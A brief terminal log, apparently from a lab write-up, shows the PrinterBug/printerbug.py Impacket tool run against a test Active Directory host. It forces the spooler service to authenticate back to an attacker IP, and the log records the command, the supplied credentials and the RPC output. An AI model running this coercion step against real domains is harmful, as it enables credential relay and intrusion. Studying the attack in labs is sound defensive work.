 ⚡ root@ubuntu ~ python printerbug.py test.local/topsec@topsec.test.local 192.168.123.69
[*] Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at topsec.test.local
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked